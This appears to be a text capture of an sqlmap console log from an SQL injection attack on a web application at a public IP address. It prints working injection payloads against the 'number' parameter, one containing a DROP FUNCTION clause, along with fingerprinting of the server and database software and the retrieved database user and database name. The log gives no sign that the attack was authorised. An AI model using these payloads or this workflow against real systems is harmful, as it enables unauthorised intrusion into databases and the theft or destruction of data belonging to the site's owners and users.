 [20:09:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: number (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: cz=del&number=1'; IF(3931=3931) SELECT 3931 ELSE DROP FUNCTION cRVu
--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: cz=del&number=1' AND 8502=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+C
HAR(122)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8502=8502) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(112)+CHAR(113))) AND 'wCoM'='wC
oM
---
[20:09:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[20:09:19] [INFO] fetching current user
[20:09:20] [INFO] retrieved: anmai
current user: 'anmai'
[20:09:20] [INFO] fetching current database
[20:09:20] [INFO] retrieved: Edis
current database: 'Edis'
[20:09:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[20:09:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
[*] shutting down at 20:09:20